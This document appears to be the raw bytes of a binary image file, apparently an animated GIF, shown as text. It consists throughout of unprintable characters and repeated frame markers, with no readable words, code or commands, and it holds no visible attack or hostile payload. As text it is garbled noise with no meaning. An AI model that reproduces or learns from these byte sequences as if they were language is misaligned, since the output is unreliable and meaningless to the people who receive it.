xj`(EQD�w�I��N�G��X��z��Q��:Y���.� EI_5X��v[L0L�W��&��Gn�P�8�Q��W镔X�(r��PuWtP�N0'Y[��N-i�e�g[�8�W�[��9	�>�2�i`�˴��$Mx_��@L3�#0�0�S�|�W�66Lb8���Pp�F��ucaec:�N�`�bT�9M0���z��'�Y��d�i[��ԗ� g�@+���tVt pH�;Q.�<M@Np|� �Ǌ*���D�{��krي���� �0 M�U�	\[�S �mv�&���~p)h���$ z���YN��}� )i1L_(,ED(�S�ş&��f&Z �+���?����~�'��ԕ�Py��fl�W&8Q0��'�l�&��9�i�陴��ܧ}v��ȗ�渣�4!��WWМ�EQ~EXH@4J7Z9�|�7F�7�䆈�LW����f��Ih�xѤ��W�@6օ�Ep��z���'������+h�g�N%�W��)��@� O8:����_��p�~ڧhl%QL���8�N&i�]hW gD]�k�i��؛��"��~)p����T����څ`u<� �:W�p�3�a�(�"*|Z[��vU��`p~��n
r�ECb�IЉ��i��s�w
�����9&N ��[��[$ ����J�8�b�h��Q�0Q"�%���EZ�9�N���HIb� �H@V�?�H6�eYy#���Pw	�a�j ������!�1i��e@�@k�� 9� !�  ,  [ [  ���������'�������ej�.�*�sSSS����MA<V�������Q�(��%�8o�jAVh<%�s���΅Q%Ss%�����Ǜ�\(�(�8I[I@���V��s�ʞ�����%Є\�Qd��P(RT�J<4A"��bˢ`hr9�hٳ�������ڡ%Ζ,t��&A�T	*���(m��`�Ɣ�&5�F�͟pV���%HɧGmM�� q x��)"��u��)���S��PƳ��� ��m(���9W�h�� F��c#U!�55��Z��2��E[�	�"x�ǻ� $.��,������(l��^M�=ɬ �M�8&D�ρ�JH�;	� �?�9(����E���0(�5���F�t�J ���
�%�N��f^!�6B���� -�`�	DJ(F��� (H�
�	R��V� ��Y17, P1��"]P�B!�G�)�B$�`!�ɂ*rG�H� K�B�3
r�+�`En�Et�!� ���и�]���a���$.�p3�d�ӈ��c�!�!`d	�e�� ���yO1�ʓʰeaQa	�Ö!쐥�� 0DP(�1Bu�%
'`��I�����▁���Xh1�� I/�٠�=f!I���*���SR�bH$:k���`��� 
#�=�	2
Z!L#����);�XPk��Fԋ�#@���B�9f���� f�LPK2%!Qp��i����Z��|��1��c�FD2zv^�<���$�"�~���xa3ǐ\���"����Ȉ�1��R|A�����C"��>�V��э(MB3;±���x� g�D�	��A
6�5̼	��B،A�@�H��Q�񾛄�X/�L��
��@B��728�}BR6!/����1x�ݷ�E� LV9nC���(!��@��o�9
|A�.G��W��n�G�7R��� ���w$�}�������HѬ5�&}G0� �:ᇘ�G��#�n�%�g�=��~��_���4A�A_����o�I2ͳ��D���<c�8��m{��X��S��)�hXXQ~6��iL� �
�� �~�P�D�Gh`.�!�'� 	:��R��H�*Z�X̢��'<a����!VP�/BW<H"#�p$,�p�C:�	L��v�"�@�&` � "?�>L@�P�0��.@ p@�GX`�k�� ���
���1��@���a d���`4�$�8����̥ ��`X�q&�ҕGa�	F08R` ��� �`bQ���=�͹�x ��:8bp�0��54A!(X�
����s�,�e!�$I�&����?T�m�� ���t�� �D��Tp	h@��,@8q���8a<���C8S�N�5ԉQqO%e(Cr��?� �?����� }�?�3: �T��b*�i����Ԩ"l��hѫA%�W;9��� `�	�N7jc�p� PUT�Z��6� �?x`�~��!n ���&�x�.,4(x�C]	O�`�֤�V��ɾns�i��ѕH���,Q���
 �ITFHa���Ak�CnqI*��Q� �ik��!G� �TSA:�eƑ��N��b�HW�Ţ@*�������:��#iBB5��X����h���]3V��|�]A�Փ��IÃ�r6B��ڨ�r�#�j����95���~G�M��@����Q�@��]c
���4!0XS��Ԧg���Ad`	�@�.@������5�\Y�h��f=�^m����w�$�@P�G8�U+m�!P�ʩV5�pԃt�l�f׊Cn�� �?\��je r��XDD���D�:M�K` ����������hJɠ&��'��`
��v�P�j*]��#����<?���-�"�k���
6��P�a��������
 �;�[p2�E�5
N��R��6A^L�:M0c�s�jW�I �P_@Y!<�d _S<V+[I�T7f�IntF�>��!q�~��W���M��"d@ ���0D_����U!H@�h�cY
��� �Q	4���t��c0#A�N������ʉ
�A�$.�O}�I"L2�c�_��6e��PQP "�҅��)a�Ų?��+�z�p�	�.FAl�6�&/���>`}}�C�����7�����P��=0`�cG�Ӿv����n ��B`t<u�5����}�������B�6?�z�	u/��hS��'(;��nv�r푏���J*��(Bq��<��`:)c^O8u8��lΞ��"�#�6#~ʹ�Z�G50����N�J'Z��X��O���&� 0�_G�5�
�hi�'I������JAF���w�'�FU>�u�ttf��Fc�c�]@X�zd@���X�t^,���xjwx=�eֆUW�x�G\�~��GWP�8��ה O@q���U��XG�qXf���w�';˗�HPmH�2v�0� @�6�� 1`o��9J�"10�`���vjyh����NЁpt}�'�gy� {�4�7GPy��G�D��V�Db�A�q7hv|G���恐W����O�&`8`P8�&����s�	��L�`�%���j�vi���gU~{���8��t4]�wV5�l��jQEpe�.�׷z����� Ԥ<�'{������(�u'y���C���p��WN`�����vZg�t��x�wH�8J�n�$�qHX6 Zf����Θ��v	�HpY&@i�7��8�0JJ@7q.6`�iVd�4r�V��(�p�A�X�H�W@�*hY�4��P�{�GMWscxJ�F��5��L���e~.� ��x�(y*V�J�FЁ��wp�]�]�m�&�^�UQ*�J�L�|s� s���LILQ��z�P�gY��V�v��W�`��"� yFb� H@����<SPLP�H�\�� 6���v/�P$��Y�Wp�4��u�T��UQ+Eb����t	W5�80H��zV璄�������{�u�����VQt�+��e a�r��R�˄ ���Y�e����FJ��NPdN�xߙ���b0+�P6	Mu�0չLQ�V/�v�h�
�x��H���H�^�Sm1 �	"���d��	�YQ5 �$1� �����H�B"yx��uYz� h�n�0  �6�<p�L� S�LS��;j����vy�w�t�|k�v$�qNPq�J��&WCФp5�(:�Dumg���X�ЈP�X�H�N�	�Psz01MWeJQ��a�n��~Ԉu� ��<'�^�y�PH� ���/�`�3���H�JTU��'H�Dg�:�
�w�Y��F��m�:�!H8L�����q�7K7D$PdD��Rp,̀�u3 �:0p�P �
��%0��>��>"n����s�%`�"R!��P�%▟P K�w�� *�
	��5q	��T�&F�E�  !�  ,  Z [  ���������K������m.%.%�S�����*\������%*�%�����(.Q�.�������ɛ��*���ΟƂ��s��SS��.V.((m�(���'����\V\V�����V��\P�a6���B�����>4<�`8�AN�R)�G�=�V� T�= 	
R��!'nU����撑�J�R5�#T\�Y)�e�%�����+O��7�ŉ%�.1b�!(>t��c���W��	!�� J��1����?Р�\�M��u9�D8��*rm�H�=�0�u�cP
�p���� E.���.�����樍G��ZȞ}��%-�����A�P��GA	^�X�k�3�j%���!Z�؞�P��a��x��w�h���ā �?(/�zch]'����m���1lB��qDI��G�;��G��A.������mVH`��$N��D-�eH0��"P�	*@�;,� ��@�Y�(�, �4�q�W��XV�P6����X�X2� �ĕ�^H��J�W���Wr�W����m7�]�Z�P�\.b�(�<��v����0��c\���Zj�F��F>�!;�7; yu�y��袖�jĭ���"\�gJ�E�I"��]�܈I��^F�,bQk���a�� A�-��]�2q�������-=Q� �1�����^��E���;�
D� ����=j���%F^T'"*@m�$�y���������#�z�TJ�J�̑d`/��Ŗ>�p;� �����H;H�Z������� �#��E ��sk=@�H���AB�1( 	Ճ���ԇD����&A�#���W\��!'~�e���u(h�<_<`�H���� J#���X�������������#��u��@hy���N#�	٢� ����W>H$��L�aD�E�I��h@𵥈���Ղ�!JR/R��+HB7"mH��ʫ���b~9�ц�����`��[�B_�g�z� ��Rx��� ;�-bw����'n�oZ���@�d��)�5������E-�z�J`��@���+��J��q:(|k��D�1��oh�j�&J��޼hh3F��l7�D�F�&:�P���H�*�joX�n�	TqP�!�p!��O���HBz� a�� �6��:@���# �	 C(	�p!F����Ae`��.( ����(�"Y9$�dt��	�R\@�<�
���-���� �K���+P�L�@=�ax@ix��E@l��Fp�ȱ7��/}�EA�� 1�� ���%��	޸� �Y,A 	ɱ�2��5�f*� 2����w�"�����4�	�ЍtjB'NpBs��Έ��&x�7����CF��MA�%�T�	:j�d�fpA�9�)8�0�*K�
 @�*P}�0�)n�����
 �?t� ���(e:�+`���4��JcRࣘ$�&P�Lr�U��J�s2�@��)3�P�9 ��T�4/��?�q	)�!�*�@�R�e�xI�L��7���ڄ@� �<�h7(:l��d ������6lI��˓�D&�xO:�� 8!+�(�ɀԠ	M�Ġ����b}������}��@6q!�q�)d8��?�>#:�X���X��3@)A� 2�%�(S� ���(X����S�7�J�:B� �[Y)�ml���L0�?���xX�| �b%l@Kwd��X'��]h�¢%�1�AV�!��%w �⠘h`mm��B �����f�9zYY��K^R!1�UA���?x���EL�;�����\��We)� ��mb��� ��@�Ё�u���-&bZd%Qt H>�AP!r@� �/y����D�-�B� � �2�xg;	��0�S���o���o��x4*�L	-C�"0A4M@#�0�P����?�pXBL�r��0��n�tصV/�J9���m�q/k^) ��`���?衚n�+����A��"�vV�<�A�b��q�C�P|8a
�*8ܯ	x��ك���	�+&� 
�`�� '&,�@q8�"�,�(QC�� ���������uz��:�)�e��8tB���Ҙ�BCJ2����� ������.�Z�#b�v�ԥN��~�.�E�{]oo@
�nA�V�d� �>�>��y�{&���Oy�����PA����"�w�;a�������Ct�&D/�<��>m:\�Ѕ���	Q��r�t��4wq�'�jY���0���(!���gw��ꎈ�b��As��G�Ƈ&7L�?4?����U��i
�P�}REAV�n������VA�!��F@~�� ��{{@v��d{UM� ?��a��@�&p~�p� "G gq5`� {��T�|��'uT��tOpM�@y�P�����pGZ�W3�YS4�@��J5�v��u��� IQxu�n�mhmo���v�%x�痀�g��VMƄzPGihH �\�EM5htOi�ˁ
�|�L� ^�|f8��1x��~� sI��R� me�WԆh�&�'���u}P`x�E|7w�8�{��W�gu�t���Q�T�xŇ��C��� H �Qg~�������5�T���x�� Gr�q�L� �J��N�����(�|sw�6��0�~� ��u2G1����W��PoUq�t|H0u#1� U��eG�ur��wy6�G�wr�a�o��I�`_x�S�(�v�� *э���U�{F�JM@a�w�Pg�t�Qwm�]0] d �d_h��1�0 �6�(%����}'8}��ŀ�DM\5q*9)iA0`�Lq5�Ɠ��u%_N@x���I���WW��I��H@�	���wvo%��� !J�`��(C08.���b鑄�H�XvW�a��{n(iw�J�bmd��� ���b���hvf�wLa����Uǘ��gu�1�	Y[ep�W{~Yu�9f�	���{dHQl���{9�j�LN�W�Q+6��-��0�("%� Yvcun�l�˘~i�qy� s���u�)L��YJ�S���9u�g��]wRWq�S�[���F�� ���9 L�F�@j5w�x�]ui�$ۨ��}��L{q[.�6�N\�IXZ�.�FR�D(�S��p�Ì�H�`U�t�X��Q'IBos0�t�)�:�� ��$hp*Sqq��tOZW uܐ�pm�ɖ�FoN��,����\sؐ�p��f�<MW{Q>\py�!|�|��*z�& aqv.��	5���\�&!Q����p7���	�p���@9P�~�R��S��?D2'�
1$ch����E�  !�  ,  Z [  ���������K'K������%%��\�(�����SsS��\V��V�V.�������%*���������<h�j��.Q.������(�%�ߢ��ܪs�V��MM<�A<A�j<jh�K�('i8d)��L��p�֩��B���z��D�eV�X��I�����͟ � D)�O��Z� ��PAB�.�. A��0C��0A��Y�6햘��Ъ�X�
Z�-!++�x@�WH��h���BIJ��4��F�;)V^r�è*E|p�IhΟU:E;vl�! C�1(I�,�����6(@IP+�I%dBe�C1GD끜j(Ć�ClD�A!2� �+(x�]��@�ה�d�&�=Z�AF��vD��|���@�4h�/�bSԒ+~�,��J��å�w0X !1D�@p1(Cf��F�ZhR0�A-ҝ�� W0� P��5� 0b!m��[I�Z`�ō/�<�#J�� a��F 	�.�0���"Jk��
(��݋�R �7j1��	��3��c�)H�h��A���HP��UN��B�4���C14
�0��GoZa��Z��)$W���^���!e4�c�8�\ji�����bZ�|���@0VH�c�b�� ��tBB'c`�]�;l��/=��q(�q�B�Cv��j��.�,�T��c�
�!̢�!%�H(>KfGB�bD��*���>
�i`a*!j�*Kh�\#��%%lˍ�e�EB$İ�!�z��� ΢��� �(���d����A��]�"J��/�
@"i  MʲjrF! Ik�4�Ŀ4�&$J���(H#I��p#s�i��b��#px�r)x!@!M� 1�`$!�v1V��H!�0dя�t�wkRw�f�l�3�ݨz�'��p3Z��Ĩ��3@���t�Q��_���}K������腏t^֨��t#/xA��_��_4?��>�#��%���W���DNw�#&1��1g
{��%ػWC�~?���"��bo���&�����" �����5��^��٦�&6��J�[��D���	��n|��D����C �^p]x��7��hC������M�^
�%� x i �!j�@�A"	gb$l'�?Q�X̢���.z�`��~A�"��aԔ����P 
"�����Q�Ai���Ё?ؠr|�F@��g�8��P(��x$���@>"��`�/�ЁH@�͙�	.Y:$V�� �P�D��<����O��� 0��Hp� �S"���#!�0��� � �l �*P� L��4A
�I�D�P�0�8�I���C���`d��$@�I$��&Y�@#�0O�_h` ��fl�Ƌ�'�!h*� �b�sp�%M�H`(8 mA����$(z����@�T��J,`\`�3/�I
2?`�vy�?ds�2�Ȧ!��:����PQ�b�(��L@49F�B����)�A�`�A:�'����A'�r$��. �=>�m�fVe�K�£�(A�9����'���8�1���=CY�?��Ȓ/�Yξ�&��e����2�	�hE"�,� �Z�� �5��`�#JZB0�%h��"��D+��[���� �� mO��g0V��A���:�H�dX�&�8J�`�gk�F�
b�.�A:�T�"�h�C����Ad���� @I�_t��|�$�`ə��5���P��B��A��O�S�H�Jy�:���&=�k*&�g6U����M�����	�e��r��H�Qq{�|%'�]I�� ���b?0h)0�x �) �0Gu�:SYN��7N#���JW�ף�PAHmK��DE=�J/֌z�
+��!X��A������'F�T��<*�����ҙ��e�-�i�$cӋY��\AYA���Ѓ��+#�N��	�� �2XhY�� ���\���D��\;�U���/�Y���.(����lF�P���6��� -e���Q<�y4��@�?�a�f����AX����u~���36M�؍�7�:�e��G��`��D��A���A%]��สY���#qL��&�#γ�F�|��Ї��>��O��E�WO��h|��P��F���x� �����H�� ׸FB�O0cz�0���`�H� o�@�`��C@S�g�D�	Q�[\T)Eˉ�F��{x�*#ڈC~煟�xA����d99���^��{�+P��o�� ���rCP����C�+��b�����|=h��u�	���:Μ�-#�Mi������dD�3���@Y�5���{Ad^��w��,eA���7z��'@�3�k�tp�Fmj��VC$��;�c�giGs��G�����&`�u�PJ��a0l��HW}�DT�PN�t�74�r���r�ԁ��{d<h`f���G88 O8���%�1�bT�	7�x�t{�X8�dd�y$�Z<�^��g�h�T˴
�� �7���PHpvHk��H�PT~dFpf�.0��%�/Gņs�L v�0I�gx�s���t&h���GOp�+8%@R�[.HTEG %-��/GT�t�9� K���P�c�$M=6L ��~#� %2�Ȇ-ق?SH7~d�eXv�M�RH�р	����j��~&`	��x!s���� �{4xD�}Pv�La�E�e��X�##-rA b�E�tT��� �@�����.ǌY���Q��Xє�8�w)x��4H�� G�P����W�6�Ɍb�� ���J�HTW ���y)|�pI�H�t	�$<@g'�e���j�r�"+�x}��tvbg�e�r������N0]��[s�	 ��C0��H�/�x2����v7Q��tOV� K��X���U2 ����0 qY���5y̈6�{�� �h��P{W ��@�AO��P�E�i��e��>sW�rq�
Y�5(�,�� �N� �i�?9b�Wf	��RPV@w��9v� �CPW0�qBu)�9H���D�0I+���p����xT\�[50���Xq���D�-7���r������5��N�� t�	����h8�� ��L�	�L����d\��9���1'������L�n(I�J�9I��+B\�`��g��WP�!�:y�� 3��F�l ��"������
>�\p ���>S���6.����3�����كh@(� ��	��T�X� ␥���� T8~�	��pz���&�qj*�� ;
	* �D
&Qj4*�3�E�  !�  ,  [ [  ���������K�������%��'.%VV�h����s���.�<h�<�jQ�j�m��SSss%�h��VM<MAA�M���j�j�M���V\\�����⌼s�S'�Q��M���A�8A8е���PR4�� ox������E�v���z��i�G%�8�Ja�M��6e�6� �A'��d$��F<�����$O�@9&�$h�z��%�ɴ[P ���+�������&	�BHٲ��$�bmG{"�cA����C3ҤH��N�a��!��
�`q���0���B����\��w�^�l��4"�06���B�!
b����K�.aB4�i�B@��#�	U8� �O�@��c-�"�P�X��?��$!��5nY18���Y���y��!bD?������0�s
D��F!$Ԓ^�"�7KP��)�ƅf��l�-��Q�c�1��HTj��A`₆p��tE%��rU\H�I��B~��0��!G�X�P�!;���o$�Fy����� �p��E\���&s���Lw��A�&�E.|"r� ir��<�(UhA�Z@��{z!���!JI�ǈ{�9������i�B�PF���
J3h1�iJ.k��!��A�	��F��L�l.y��E�X`�� ��Չp�g�������e��b��������0��=A
'�Pf���/!�"I�!�1����k��(b]!�j��p�8�f���C���Iȹ����n�5�}A2�13X�x@ }6"�x�9$E�"-�23B��l��6#b� v([�<Y��A��T!�]�"F�Ls(8��gb��]2�cV�p�P=H�1���#5��%^`H h1�ݷ���?2�tq�7��/D�}b>HkD�j)$b�í���	�Qa<�\�r�_���O�1��>9���(\z=�@�l�=e�h>�)���Ѷ�p��O��O��!�/o�� ������CI�D�E8��C � ݗ/�����������b7m�x����rA� ,��A���F<F;h��.G؊]��GH����(L�
;�BHd�F�C��0�M��!:����AA\`�9� +�`bС $�
�PT��~X	�NB��VP�?�a* ��&>�� �
�Bh@k ���?������/�� �
ц6V�x@(@IBv�W�����!
�������N�G���D �����Cd`P��JA� ��;�R�O����	�H� 8;T`G8 y~�� ̠B��NP�4�4�D��C�q����9
�P��P�7���� �#�}d�#8� ���G>�
r��(Iv��T��$�B=@z�A8��AP �dh@j�H6�H@/��;
a��h4��|�`�i8A�'��# �:�!,���Ȱ���
���Q� �-���7�OaF␂`&!jpC�� #�@� �,R�
���v��
?'?�� D��[u�9��~i�;� ��>������	p��:�Q&@j!А�U��=��0�@�;"P���B��z�C�x��"�)�a$�P�.���ˀ|P�AA(�r��a�\�:y �f^��O%�<�HUC �#�� ��Z�P����9�%.��@�@_At`p��F� �,��� �Y�Ѿ�� � _$Th(���1�W�8-!lЁT�d�H��H>��.��e0І��
��*���ABDh�V�� Np�#�;q@S���.��ɂ��i�|�kz�"�Na� l	��eA���� 2��\�W3�0!8����B+oXXTF�������A@v��3w�a=��	��	�LE�@�I	�����(q�C��N��4-�X��f�
EL�::�v��\@B��^w��݀J-���;q@�q��LSz�{4����-3�d��B	Im�M<�`�����@�C`�Іm�N@� ���=��� Cq�,�F2@�p7#�0X�>�7�Z�>ލ��� ��@��o~z�D��0��0|��`�?�HP��a��{��:Q}k�	E>Q�'!I:R� ,�7"�=�[�����kX��T39,+��H�@�VN�:/"��7�E�˭~s���h��fD�@�6�x��F[�(}�!X����#��8�� |h3�t�`�!�N�\��y������4���"ΈP�U�� �{k<)�F�D$�@���C���B~�6���f��Y�C�PlA�ȩ1���F�:DT�pw��`	w +;���^��t����-��΃4ċn%A� ѳ��7x�އ�C|�}�B�F{p�h�PK
��Ā؀���@
H�s��{�`s��n{ q��}072 ]a�]�ԔuP�W}V _��e<���{68P��+�pH4�n��g<!:T�H&����%��0X4��o��J6u�WDG�g�7��uy@�wErbG�D�r��nxm� 8q��yJׅ���Bܔz��a�E� �uVnf�VN7\p�"�E�7�c�nX�N0u��FyG�;�kDtF��Y�b��f�h�7Q@�F} ��ǅ��(�r��n0�VW�C��]�]0�b0��]�#P��D.�b��s��� *���HPNP��T�[��P�D[�H .�0[jP�Vb�Fp� K�t�n\�Xap�Gh�J�D8�sR ��b9��ZH��L��іD&� �g��6 ��Hp� ��zǆ���b%��o��L�WI��J�hO�6F<�� v�p"�r�vb�o�xC& q} ��VG���o}��'Bb`g`UO46�2HP民�P����[8�g�	uW�L���r$�&�J`� m���4[��H�H����G��{A��H�L?f��uH�J;mBGoTGWA0u�@
S�0�0 ��`��y�dYm�
K�k�w!UXԕTpdt��DQ�t ɑ�Б�py�h�f�w%� g��ۣF�����[�M�ɑC0 ���@�p  �i�rA!̙�0�z�F�d�3o��h�9�pJW�IeBsP�y�o��)K`�6g��hZTj 'Q�L�?��xx���!^��Q�Sp"�#�X���0
���v�hBb?	�q
� 	�pD
2ڸK�/)�&VPAR(7By��K�FՕ3��n��m��U�A�  !�  ,  [ [  �����������������%��K(hA<MAAMa����ssS�j<���Ab8�8��m�Q.�%��S�Q���bA-b-�-e�+J�a�8���<V�V\\�ÄȄ'�Sǧ*�Ξ���B-��z�m�6%oZ���fP�0(.�@qb���-�C��#W=*��Z?!!P�LY�H�29B�i��P3���+�Ő�A� ����?֨$�E�16��QF!b�H����	�K������Sc�y��8p��HZ?���N��bPA0�ڒ2D�����:	���$h#�E�fx��C{���B(B�?0NÉ�O�Ao���
�E?Q�%T�Q\��Za��!-ȓ�D�1΁`��䵠$$������轎R���"q�*�*������&�4
"̐���k�(A�w	R��t����ND�peՄ�a�^(���A�~��� X$��;�����!�mtH:�P�YpW���|�dx�v�7�G���� #F��_Xp����@ 
��� ���Z�p��c�ы!S�!"rI"�^�'�h(Ȓ��)!.	BB:Hז����Ne�C$��B!
h1��6o���?��)$a�i���&!@�g!�p�� � ��(p�qG��h�D��֡R��X=FB1 i���n:� ���� BN������;�sH�V�	Y!����)'!�Ѯ��Щi���V~g������C�1�1�r��QH���(^���
X8���(�@Bc1��*�:RH�M�b!)"I�ٰ�AD$��\���u��*����sX<��Ю�HC��^ IXh�(��0!
`��GJ�͑���cT-�%�^^"���{�H�)"
�ͤ�
R��"b4�_4�ٟ�!��_L|q�(Ѩ��
^�g�&�_|�l$v�R�!�K~�q�X�d[FѶ��~&�~3,酞��y7$"���Ņ���K��t��K���(ң���_�0�� O�,O������ m"�����r=��@� *.����Qu埏������/�zL���˽m8�����
:�� ��T��)�k���!���	
"�c�q�G�_�_�d�#G�!;0�
�$�B����H�"�HL�%Q���K$��?��#�Q�?ؠ��@!A�C��O� �?��&��p�B��g�G�8�A�e|Ԁ��EAt��P�.pEAD�&��Ġ�<l� �!�	@a�>$�ղ�#EL�`�P�:�x@���-�6��`�(J�b#�Eh�'��p�آ&A�31(+�.)�� ;p���7� ��d�
�!���	dA!PMy�!"@@2��|0��nt�'}I�3֐���*@2`c�,�@�e΄!m��"��b�}��/E��K�S8P����A���� �PǊ������H��шPDlP�S��UDE/������=P4�9��~�$5�����OP�i���i��SE����E��\ij(HE$T��@5�QU��P*����� șă�s���kBUI���=X+S+���T��kHq�(�.xB� ���AaoK�-V����(W�~� U\&SINn2���*��3�b*qe�M*�*�g(�� Y�	��*E-�U@������A�
�FZ�P�J��	Dr�E������8Y�0����1��Py�	qD��Y���T @^�X �����bR�ĳ	�$Uf^ �j�C�;�P���`A���)��C0l�?� �4V��W������\m��K�
B����[e� TИ�d@/p@Aܑ��Y �(�1K)CCT���J�#�Lx f8�v��De.s�SA�� ����	�a�zЃ��)�&WI�Y$�П� qD�#� �vD���\��Y�� \�� 4���0R����)K�����
�,����C@�A0���"m|�L'Zf8��p���K������bk�DC4cZ�A����Pǜ��H���	H:A�vD�Hp Z$���w0pD@�ῳ�>�����^"}VBL���@�l� �g��	'�;������Ϸ(,P�Ϸ]�b�0�`�Yl$!6�$Դ-�������'�'`ׄ������1�G|�
��
*�Ad=�P/��~�
�!�`*3��T�'�ߤ�B����A��d%��X�x����6Ў�A ��j����ځ�6�ф }�Ak���h$�z`�[��p�bn0��Gp�	Q��
b���ª�:�A8�iԟ��t�W>�����	q�B����>���{�6�v�X��W�~!�]�?���>W=�2η΄x��|���o�@q�JQ�;+�v��t�Y�EM�e�� t@{���� ��WG�go��J��}� ^G�+Aa oU�0 hP�7p��V�~�`a�f	gb�h�`deS��ip$f0sKb'}�WM�q�0	(
�V�Gz_&G�a�t �E���T%4�� Ww1y����� ��q������$b@�wh8gh5P8hp2%`��v��o�S�v�}0f!�i#�s��jWC/`�`U�xG��Z0���s�Gfc��̄hh�w���h�8XLUB`@�@c�stP/H}�Wpp���utp0� khQ$X{� 6�~W�[���t pq�{W�(���b�P}�@�P��pG�V��dK�� ��%7 �6�~w� P��$�<8d@��{��Az���w=� &� 5V���q�؎�@��0}m�Ew� O�׃��mu���XB�0��P1w�W0 0 5�q9���9�k2���`U-�wS8hO�2�� ��S@2��� }�7}���d%WX��~��wz��e�3�E�QN𕃀�F		���짉�Ȓ05MNքQI}h��R!�V�d�G�qP~�q0�x����0)�GH sR0M9�*�bMZ9��V%�V&����50�7I		h�~�ɚ�I2��8���Mw�k�C_3Yh���T@�=p�v���p��WН�02Z�/�j ���b���y9���Y%����)
� � ��
%�%��"��<��rV�16Q8�y7�T��\��km��m��C !�  ,  Y [  ���������mo)������%�.�QaAbA-T9��������Ab-�b�-BJ�JI���jQ�.m���\���T�B!B��B]�9;;�+;o+��A�Mh<V�V�(�%�\��\Î����!0�g
�� �OP!$$Y��5��Q�gIET�M1�q��S�����Y�~�`�TiH `�f!X��Ah��
�K����G�!JǸ��D�$�AFe����Π1�J��ŶW;)�&� M��qQ��cFV��!jq2�����j�+S�Xa �C���V���@ dР�;7�ћ�)���W��x��� d�!jI�I����A�ץ]�v����$m	qXj)Agd�"��c��6,�$m����4���D��1trM5�
"#���1$g���E���`�?��AB!����
%�@H��$�i�Eip �^�E!_���i���`��tIL�ƀ��1�0�9 �o�c�hLf�#��"wx� PȆ�F�ԗ��<�VX��5����n��s�ZJ��t�,�2�r?" "Z�G
�� ID7�"!�C��pG�R�����<FW�1hH���� pܥ�!c�dd��Cc�PX!p�(�����nHC) �������SO>!�X$0**X�Iȩ�P���6{�^�hS!]�pf�XR
��h@��X�1�i���^��H
���YE�u!�@�&���ܞC&"1Lxа��2�커�k� ���!X��	5�*H��U�X�;�q:�0�+K����hS� !(@��w��(�') ���;F�2��J���l�F���E#]�3`A3"��!
��ņ?�E=J׆�0H��\!����x�`�!3`�6�^����ȍ�`�M	�I�¦HB�����_��5�D���@�� �	�C��ϚB눸�>��/-� $�MM,
�9� ���_4�a x�I}��&����ܮ��X����៧,���{���O�� AXp�X0e F�~�ש�|�3�N���	� J�\����������pw�?�l:�C[����5Our�(DW���,oP*���D���a��+H�0/h�w�����@�$��QX@��+H$�0���h�A $J��"!:�
��	h� F0�\�y�!l0��h`V����)��� L0�?� ( ��)bq�� >�	����n������	�#� ���@$��F�1����,��Qf� 09���@�'��^
�(XAv�T
��+`� �X��8�C4/p�-ْ�p�-����t���KAtӒ@ 6��G4�ыВ �P�6E��$�
�YN��j (5�h<���"<�X�?� �����h�G�R��PP�1��� C� C:�B����6j�(��� �d��`�c:O��*0��� $G?<��<�3��5lt�O��'�@IPB���CA��ͬ��@���.]p�:��	��,�
�z��<"%����u���G2dSu�C,��(��J����*�Ԝ���Z�x�<1�S��(�FC���p���2g�	0�-1��?����(�h�Z��ԇ�z����&P3MQ��?�S����Dk̦ma�S�A���u��u<S�a(�\�FKGI24���
���N&T��� �9�i����[��xbЄ�iJ�1���PL��0�3�h!��T`�>3��<��PPN��P�&p@���,(f��Gl9XB[�;�2�d�|�@�k�a��,#	`[�"����f���<�d0K0��aAL'��C
�$�ප�k;PԢ�$�Exe׾6�DH����i$�B����`!�g�� ��d=��u�����7h� �!C agAT�,aYH!�`K8�
{@�_�{�>9(�#$j��zt0�ЇV��}p�Pj�W?�p� �����`��C��R�
��4��!��\ߺd��_a�"�(B���<�yp����`��d!�-�d�᧏P4"
P�Gj@A'0-u1\�B��	���[=k/^�����B?8�i�5'�m�S2�l��7���V(��DZ�.�"<��m��\� F��ʃ��*�kB�����$�=��/�2�QQ�*$����@.@���6D����BP`�$�7$P�?���X�I��g�r��|N@R�����e� r�pz��C��!�ME��.�Hv��/*�AR3�#(��� l��@�>����4�ݜ,���
�Ɩ����C��U,�7[aA����L����8�#y Z_jX[��;!��c_�U�A�g�!�b�'�� t���};��uCT��f� .�;�ב��4m.�Ed��9�dAGߙY]|�m��m��o�Aj�0W
�S�S�d$0=05�5p��R`z�PP#�w�o�t�@{`t��o[FRO�T҆�D	e�#���u��Fk!�j#@�J�$l�F�')�:��~�eIu@_� dD��/�� ,׃k��5H@>Ef%o��\tG?&yph�P77��GNPy��j��P��z!�^�j ��{��~�`�ɷ}]�vE	uPc��0|(؃�� ؆Up��W0���xZMEp'�DpP�����8H`	�hv�&��&qGM�wm{ u�Q�w�D��K��"ND	��m������k=�W����UPj�o�D�g�t;^T( ���T`0%�{�h�F0 �G�{gm�� de���&K1��T.0U�[P�A (�� t0�؏ �}�~�(���GA0�}�k�f��gh����a��Dd ;9g� � >I�p��{�w��N�aJ�A@F��`Ԕ $��QM�DdT<l��=9)���z���G�6�Q��#l_�w9�� a�`p��P6�3 �5���t�H����]W�Lu�W���H��X�A�c=e��dU'��ٕ^�V��R�\��H� ��P��%W�R��=��a��ٕ��9$p6�0���B��2�-���9C�XsPy�\�ۑ��C9��I�AP�j`{��:��� �Ic�p���*�X��C�  !�  ,  Z [  ���������)9o������.%�.��T-B�������V(�J�B!�B!��,�]]�j�%*�.\V�B���00͆g��;9;�-�-�bA�MM<Vm���%�VÐ�1�!����9�g0,
�@0+� �#I�?]�,���\Jìpq ����4fM�c��'H�-Z`*`r`>��ެ�F�[�A.9�d�������Q��"7��b)ʧ��B5��O�?��l!��r�q��؟����ƃX=g���cr��Ap%1"��3I2��#��-���YA;e���3#QB��/B4�ԅc�K���Dcǟ�]z�u|��.0��'��H1R>͋ȋ/�����9r^��1(�?ib���� j£�8��%c�q,i�←�2���1V�B-�:��
ĐD!�RH�<d�F��^$�d��b ����x�g�܅��P�U]ׅv�D7���8��2��ւ�!����q�x�^ ������/�A�j;��b�5�ƃhH�IX��؍6XvH�eX!S� �����E ����@�r�\���t��W�� �x���G-�`�v*)�H!I"�$"p��)$p���� �X�T�HR�� �����i���X�x���8�(a�i1C]��9����j���d$4�V�"2PaX�x� ��J"���@�!���ǲ궪�$�^�$��dG,!� ���cI�@�@�z���z�(�y�w����	p��7A��x���H
